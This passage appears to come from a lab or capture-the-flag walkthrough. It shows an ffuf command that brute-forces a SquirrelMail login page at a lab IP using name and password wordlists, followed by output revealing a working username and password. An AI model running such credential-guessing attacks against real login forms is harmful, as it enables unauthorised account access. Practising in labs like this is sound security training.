 ❯ ffuf -w names.txt:W1,log1.txt:W2 -X POST -d "login_username=W1&secretkey=W2" -H "Content-Type: application/x-www-form-urlencoded" -u http://10.10.240.70/squirrelmail/src/redirect.php
-fc 200
v2.1.0-dev
:: Method : POST
:: URL : http://10.10.240.70/squirrelmail/src/redirect.php
:: Wordlist : W1: /home/unicomanu/Academia/skynet/names.txt
:: Wordlist : W2: /home/unicomanu/Academia/skynet/log1.txt
:: Header : Content-Type: application/x-www-form-urlencoded
:: Data : login_username=W1&secretkey=W2
:: Follow redirects : false
:: Calibration : false
:: Timeout : 10
:: Threads : 40
:: Matcher : Response status: 200-299,301,302,307,401,403,405,500
:: Filter : Response status: 200
[Status: 302, Size: 0, Words: 1, Lines: 1, Duration: 230ms]
* W1: milesdyson
* W2: cyborg007haloterminator
:: Progress: [68/93] :: Job [1/1] :: 2 req/sec :: Duration: [0:00:13] :: Errors: 0 ::